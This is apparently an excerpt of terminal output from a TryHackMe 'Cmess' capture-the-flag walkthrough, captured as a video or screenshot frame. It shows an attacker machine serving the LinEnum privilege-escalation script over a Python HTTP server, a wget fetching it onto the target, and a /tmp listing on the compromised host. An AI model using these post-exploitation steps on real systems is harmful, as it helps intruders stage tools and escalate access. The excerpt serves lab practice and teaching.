 root@kali:/home/kali/tryhackme/Cmess# wget http://10.9.8.33:8000/linenum.sh
--2020-06-05 12:25:29--  http://10.9.8.33:8000/linenum.sh
Connecting to 10.9.8.33:8000... failed: Connection refused.
root@kali:/home/kali/tryhackme/Cmess# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.75.187 - - [05/Jun/2020 12:25:51] "GET /linenum.sh HTTP/1.1" 200 -
chmod +x file name
$ ls -la
total 88
drwxrwxrwt  9 root     root      4096 Jun  5 09:26 .
drwxr-xr-x 22 root     root      4096 Feb  6 17:57 ..
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 .Test-unix
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 .X11-unix
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 .XIM-unix
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 .font-unix
drwxrwxrwt  2 root     root      4096 Jun  5 09:01 VMwareDnD
-rw-r--r--  1 root     root       161 Jun  5 09:26 andre_backup.tar.gz
-rwxrwxrwx  1 www-data www-data 46631 Jun  5 09:21 linenum.sh
drwx------  3 root     root      4096 Jun  5 09:01 systemd-private-12f56a631c1645b9
89a97dbcd89bc427-systemd-timesyncd.service-0oSlic
$
10:44 PM
44/50